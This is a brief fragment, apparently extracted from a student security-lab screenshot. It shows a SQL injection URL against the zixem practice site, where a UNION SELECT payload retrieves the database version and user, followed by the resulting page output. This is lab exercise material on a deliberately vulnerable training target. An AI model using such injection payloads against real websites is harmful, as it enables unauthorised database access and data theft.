 zixem.altervista.org/SQLi/level2.php?showprofile=null%27union%20select%20version(),user(),3,4%20--%20-
AB NT213 NT213-LAB TTDN
Zix-M Profile.
User-ID: 8.0.30
Username: zixem@localhost
Age: 3